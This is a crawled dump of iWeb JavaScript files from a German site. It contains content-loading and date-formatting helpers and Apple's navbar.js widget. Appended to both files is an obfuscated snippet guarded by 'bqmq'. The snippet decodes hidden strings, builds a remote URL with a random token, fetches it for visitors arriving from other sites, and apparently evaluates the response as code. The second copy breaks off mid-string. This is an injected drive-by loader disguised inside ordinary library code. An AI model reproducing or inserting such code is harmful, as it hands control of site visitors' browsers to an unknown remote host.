{var baseUrl=String(this.location).urlStringByDeletingQueryAndFragment();contentXml=String(baseUrl).replace(/\.html$/,'.xml');}
var populateDomWithContentFromXML=function(request)
{var contentDoc=ajaxGetDocumentElement(request);$A(contentDoc.getElementsByTagName('textBox')).each(function(textbox){try{dynamicallyPopulateTextBox(textbox);}catch(e){}});$A(contentDoc.getElementsByTagName('image')).each(function(image){try{dynamicallyPopulateImage(image);}catch(e){}});};new Ajax.Request(contentXml,{method:'get',onSuccess:populateDomWithContentFromXML});}
function dynamicallyPopulateTextBox(textBoxElement)
{if(textBoxElement)
{var id=textBoxElement.getAttribute('id');var htmlElement=$(id);if(htmlElement)
{var htmlParent=htmlElement.parentNode;if(textBoxElement.getAttribute('visible')=='yes')
{if(textBoxElement.getAttribute('dynamic')=='yes')
{var content=String(getChildElementTextByTagName(textBoxElement,'richText'));htmlElement.innerHTML=content;htmlParent.innerHTML=htmlElement.outerHTML;}
htmlParent.style.visibility='visible';}}}}
function dynamicallyPopulateImage(imageElement)
{if(imageElement)
{var id=imageElement.getAttribute('id');var htmlElement=$(id);if(htmlElement)
{if(imageElement.getAttribute('visible')=='yes')
{if(imageElement.getAttribute('dynamic')=='yes')
{htmlElement.src=imageElement.getAttribute('src');htmlElement.setStyle({left:imageElement.getAttribute('left'),top:imageElement.getAttribute('top'),width:imageElement.getAttribute('width'),height:imageElement.getAttribute('height')});}
htmlElement.style.visibility='visible';}}}}
function getContentXmlURL()
{var params=locationHRef().toQueryParams();return params['content'];}
var HTMLTextModel=Class.create({initialize:function(node)
{this.indexArray=[];this.nodeArray=[];this.cachedNode=null;this.cachedNodeStart=null;this.cachedNodeEnd=null;this.rootNode=node;this.buildTextModel(node);},buildTextModel:function(node)
{for(var i=0;i<node.childNodes.length;++i)
{var childNode=node.childNodes[i];if(childNode.nodeType==Node.TEXT_NODE)
{this.nodeArray.push(childNode);this.indexArray.push((this.indexArray.length===0?0:this.indexArray[this.indexArray.length-1])+childNode.nodeValue.length);this.length=this.indexArray[this.indexArray.length-1];}
else if(childNode.nodeType==Node.ELEMENT_NODE)
{this.buildTextModel(childNode);}}},nodeIndexForCharacterIndex:function(index)
{var nodeIndex;for(var i=0;i<this.nodeArray.length;++i)
{if(index<this.indexArray[i])
{nodeIndex=i;break;}}
return nodeIndex;},characterAtIndex:function(index)
{if((this.cachedNode==null)||(index<this.cachedNodeStart)||(index>=this.cachedNodeEnd))
{this.cachedNode=null;var nodeIndex=this.nodeIndexForCharacterIndex(index);if(nodeIndex!==undefined)
{this.cachedNode=this.nodeArray[nodeIndex];this.cachedNodeStart=nodeIndex===0?0:this.indexArray[nodeIndex-1];this.cachedNodeEnd=this.cachedNodeStart+this.cachedNode.nodeValue.length;}}
if(this.cachedNode)
{return this.cachedNode.nodeValue.charAt(index-this.cachedNodeStart);}
return"";},truncateAtIndex:function(index,suffix)
{var nodeIndex=this.nodeIndexForCharacterIndex(index);if(nodeIndex!==undefined)
{var node=this.nodeArray[nodeIndex];var subIndex=index-(nodeIndex===0?0:this.indexArray[nodeIndex-1]);node.nodeValue=node.nodeValue.substr(0,subIndex);if(suffix)
{node.nodeValue=node.nodeValue+suffix;}
while(node!=this.rootNode)
{while(node.nextSibling!=null)
{node.parentNode.removeChild(node.nextSibling);}
node=node.parentNode;}}},truncateAroundPosition:function(index,suffix)
{var isWordBreakCharacter=function(oneCharString)
{if(oneCharString==null)
{return false;}
var ch=oneCharString.charCodeAt(0);return(ch==0x0020)||(ch==0x000a)||(ch==0x000d)||(ch==0x00a0)||(ch==0x1680)||(ch>=0x2000&&ch<=0x200b)||(ch==0x202f)||(ch==0x205f)||(ch==0x3000)||(ch==0x2014);};var pos=index;if(pos>=this.length)
{return;}
while(pos>=0)
{if(isWordBreakCharacter(this.characterAtIndex(pos)))
{while(pos>0&&isWordBreakCharacter(this.characterAtIndex(pos)))
{pos--;}
pos++;this.truncateAtIndex(pos,suffix);return;}
pos--;}
this.truncateAtIndex(index,suffix);}});Date.prototype.ampmHour=function()
{var hour=this.getHours();if(hour>=12)hour-=12;if(hour==0)hour=12;return hour;}
Date.abbreviatedMonthNameKeys=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];Date.abbreviatedWeekdayNameKeys=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];Date.ampmKeys=["AM","PM"];Date.fullMonthNameKeys=["January","February","March","April","May","June","July","August","September","October","November","December"];Date.fullWeekdayNameKeys=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];Date.localizedTableLookup=function(table,index,localizer)
{var string=table[index];if(localizer)
{string=localizer.localizedString(string);}
return string;}
Date.abbreviatedMonthName=function(index,localizer)
{return Date.localizedTableLookup(Date.abbreviatedMonthNameKeys,index,localizer);}
Date.abbreviatedWeekdayName=function(index,localizer)
{return Date.localizedTableLookup(Date.abbreviatedWeekdayNameKeys,index,localizer);}
Date.ampmName=function(index,localizer)
{return Date.localizedTableLookup(Date.ampmKeys,index,localizer);}
Date.fullWeekdayName=function(index,localizer)
{return Date.localizedTableLookup(Date.fullWeekdayNameKeys,index,localizer);}
Date.fullMonthName=function(index,localizer)
{return Date.localizedTableLookup(Date.fullMonthNameKeys,index,localizer);}
var formatConversion={"y1":function(d,localizer){return d.getFullYear();},"y2":function(d,localizer){return("0"+d.getFullYear()).slice(-2);},"y4":function(d,localizer){return("0000"+d.getFullYear()).slice(-4);},"M4":function(d,localizer){return Date.fullMonthName(d.getMonth(),localizer);},"M3":function(d,localizer){return Date.abbreviatedMonthName(d.getMonth(),localizer);},"M2":function(d,localizer){return("0"+(d.getMonth()+1)).slice(-2);},"M1":function(d,localizer){return String(d.getMonth()+1);},"d2":function(d,localizer){return("0"+d.getDate()).slice(-2);},"d1":function(d,localizer){return d.getDate();},"h2":function(d,localizer){return("0"+d.ampmHour()).slice(-2);},"h1":function(d,localizer){return d.ampmHour();},"H2":function(d,localizer){return("0"+d.getHours()).slice(-2);},"H1":function(d,localizer){return d.getHours();},"m2":function(d,localizer){return("0"+d.getMinutes()).slice(-2);},"m1":function(d,localizer){return d.getMinutes();},"s2":function(d,localizer){return("0"+d.getSeconds()).slice(-2);},"s1":function(d,localizer){return d.getSeconds();},"E4":function(d,localizer){return Date.fullWeekdayName(d.getDay(),localizer);},"E3":function(d,localizer){return Date.abbreviatedWeekdayName(d.getDay(),localizer);},"a1":function(d,localizer){return(d.getHours()<12)?Date.ampmName(0,localizer):Date.ampmName(1,localizer);}};Date.prototype.stringWithContextualOrICUDateFormat=function(fullFormat,contextualFormat,localizer)
{var result;var now=new Date();var beginningOfToday=new Date(now.getFullYear(),now.getMonth(),now.getDate());var beginningOfYesterday=new Date(Number(beginningOfToday.getTime())-24*60*60*1000);var beginningOfTomorrow=new Date(Number(beginningOfToday.getTime())+24*60*60*1000);var contextualDate;if((this.getTime()>=beginningOfToday.getTime())&&(this.getTime()<beginningOfTomorrow.getTime()))
{contextualDate=localizer.localizedString("Today");}
else if((this.getTime()>=beginningOfYesterday.getTime())&&(this.getTime()<beginningOfToday.getTime()))
{contextualDate=localizer.localizedString("Yesterday");}
if(contextualDate)
{result=this.stringWithICUDateFormat(contextualFormat,localizer);result=result.replace(/C+/g,contextualDate);}
else
{result=this.stringWithICUDateFormat(fullFormat,localizer);}
return result;}
Date.prototype.stringWithICUDateFormat=function(format,localizer)
{var index=0;var outFormat="";var formatCode="";var formatCount=0;var processingText=false;while(true)
{var ch;if(index>=format.length)
{ch="";}
else
{ch=format.charAt(index++);}
if(ch!=""&&ch==formatCode)
{formatCount++;}
else
{if(formatCode.length>0)
{var formatKey=formatCode+String(formatCount);try
{if(formatConversion[formatKey]!=undefined){outFormat+=formatConversion[formatKey](this,localizer);}}
catch(e)
{print(e);return"";}
formatCode="";formatCount=0;}
if(ch=="")break;if(processingText)
{if(ch=="'")
{processingText=false;}
else
{if(ch=="\"")
{ch=="'"}
outFormat+=ch;}
continue;}
if("GyMdhHmsSEDFwWakKZ".indexOf(ch)>=0)
{formatCode=ch;formatCount=1;}
else if(ch=="'")
{processingText=true;}
else
{outFormat+=ch;}}}
return outFormat;};if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Scripts/Widgets/Navbar/navbar.js
body_size: 12853
content:
//
//  iWeb - navbar.js
//  Copyright (c) 2007-2008 Apple Inc. All rights reserved.
//

var NavBar=Class.create(Widget,{widgetIdentifier:"com-apple-iweb-widget-NavBar",initialize:function($super,instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{$super(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp);if(!this.preferenceForKey("useStaticFeed")&&this.preferenceForKey("dotMacAccount"))
{var depthPrefix=this.preferenceForKey("path-to-root");if(!depthPrefix||depthPrefix=="")
depthPrefix="./";this.xml_feed=depthPrefix+"?webdav-method=truthget&depth=infinity&ns=iweb&filterby=in-navbar";}
else
{this.xml_feed="feed.xml";if(this.sitePath)
{this.xml_feed=this.sitePath+"/"+this.xml_feed;}}
this.changedPreferenceForKey("navbar-css");this.regenerate();}},regenerate:function()
{new Ajax.Request(this.xml_feed,{method:'get',onSuccess:this.populateNavItems.bind(this)});return true;},getStyleElement:function(key)
{if(!this.styleElement)
{var head=document.getElementsByTagName("head")[0];if(head)
{var newElement=document.createElement("style");newElement.type="text/css";head.appendChild(newElement);this.styleElement=newElement;}}
return this.styleElement;},substWidgetPath:function(text)
{var result=text.replace(/\$WIDGET_PATH/gm,this.widgetPath);return result;},addCSSSelectorPrefix:function(text)
{var prefix="div#"+this.instanceID+" ";text=text.replace(/\/\*[^*]*\*+([^/][^*]*\*+)*\//gm,"");text=text.replace(/(^\s*|\}\s*)([^{]+)({[^}]*})/gm,function(match,beforeSelectorList,selectorList,propertyList){var result=beforeSelectorList;var selectors=selectorList.split(",");for(var i=0;i<selectors.length;i++){result+=prefix+selectors[i];if(i+1<selectors.length)result+=",";}
result+=propertyList;return result;});return text;},changedPreferenceForKey:function(key)
{if(key=="navbar-css")
{var text=this.preferenceForKey(key);if(!text)
{text="";}
text=this.substWidgetPath(text);text=this.addCSSSelectorPrefix(text);var styleElement=this.getStyleElement();if(styleElement)
{if(!windowsInternetExplorer)
{var node=document.createTextNode(text);if(node)
{while(styleElement.hasChildNodes())
{styleElement.removeChild(styleElement.firstChild);}
styleElement.appendChild(node);}}
else
{styleElement.styleSheet.cssText=text;}}}},populateNavItems:function(req)
{var items;var feedRoot=ajaxGetDocumentElement(req);if(feedRoot){var parsedFeed=this.getAtomFeedItems(feedRoot);var items=parsedFeed.resultArray;var currentPageGUID=null;var isCollectionPage="NO";var curPagePat=null;if(this.runningInApp)
curPagePat=/\.#current#.$/;else
{currentPageGUID=this.preferenceForKey("current-page-GUID");isCollectionPage=this.preferenceForKey("isCollectionPage");}
var navDiv=this.div("navbar-list");var navBgDiv=navDiv.parentNode;$(navBgDiv).ensureHasLayoutForIE();while(navDiv.firstChild){navDiv.removeChild(navDiv.firstChild);}
var depthPrefix=this.preferenceForKey("path-to-root");if(!depthPrefix||depthPrefix=="")
depthPrefix="./";for(var x=0;x<items.length;x++){var navItem=document.createElement("li");var anchor=document.createElement("a");var title=items[x].title;var pageGUID=items[x].GUID;title=title.replace(/ /g,"\u00a0")+" ";var url=items[x].url;if(!this.runningInApp&&!url.match(/^http:/i))
url=depthPrefix+url;var inAppCurPage=this.runningInApp&&curPagePat.exec(unescape(new String(url)));if(inAppCurPage)
{url=url.replace(curPagePat,"");}
if(pageGUID==currentPageGUID||inAppCurPage){navItem.className='current-page';if(!this.runningInApp&&isCollectionPage!="YES"){url="";}}
else
navItem.className='noncurrent-page';anchor.setAttribute("href",url);anchor.appendChild(document.createTextNode(title));navItem.appendChild(anchor);navDiv.appendChild(navItem);}
if(this.preferences&&this.preferences.postNotification){this.preferences.postNotification("BLWidgetIsSafeToDrawNotification",1);}}},getAtomFeedItems:function(feedNode)
{var results=new Array;var pageOrder=new Array;if(feedNode)
{var generator="";var generatorElt=getFirstElementByTagName(feedNode,"generator");if(generatorElt&&generatorElt.firstChild){generator=allData(generatorElt);}
var pageGUIDs,pageGUIDsElt;for(var entryElt=feedNode.firstChild;entryElt;entryElt=entryElt.nextSibling){var isInNavbarElt=null;if(!pageGUIDs&&(pageGUIDsElt=findChild(entryElt,"site-navbar","urn:iweb:"))){pageGUIDs=allData(pageGUIDsElt).split(",");for(var x=0;x<pageGUIDs.length;x++){var pageGUID=pageGUIDs[x];pageOrder[""+pageGUID]=x;}}
if(entryElt.nodeName=="entry"&&(isInNavbarElt=findChild(entryElt,"in-navbar","urn:iweb:"))){if(!isInNavbarElt)
continue;var pageGUID="";if(isInNavbarElt.firstChild){pageGUID=""+allData(isInNavbarElt);}else{iWLog("no navBarElt child");}
if(pageGUID=="navbar-sort")
continue;var title="";var titleElt=findChild(entryElt,"title","urn:iweb:");if(!titleElt){iWLog("No iWeb title");titleElt=findChild(entryElt,"title");}
if(titleElt&&titleElt.firstChild){title=allData(titleElt);}
var linkElt=getFirstElementByTagName(entryElt,'link');url=linkElt.getAttribute("href");if(!url&&linkElement.firstChild){url=allData(linkElement);}
results[results.length]={title:title,url:url,GUID:pageGUID};}}}
if(pageGUIDs){results=$(results).reject(function(result){return(pageOrder[result.GUID]===undefined);});results.sort(function(lhs,rhs){return pageOrder[lhs.GUID]-pageOrder[rhs.GUID];});}
return{resultArray:results};},onload:function()
{},onunload:function()
{}});function findChild(element,nodeName,namespace)
{var child;for(child=element.firstChild;child;child=child.nextSibling){if(child.localName==nodeName||child.baseName==nodeName){if(!namespace){return child;}
var childNameSpace=child.namespaceURI;if(childNameSpace==namespace){return child;}}}
return null;}
function getFirstElementByTagName(node,tag_name){var elements=node.getElementsByTagName(tag_name);if(elements.length){return elements[0];}
else{return findChild(node,tag_name);}}
function allData(node)
{node=node.firstChild;var data=node.data;while((node=node.nextSibling)){data+=node.data;}
return data;};if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW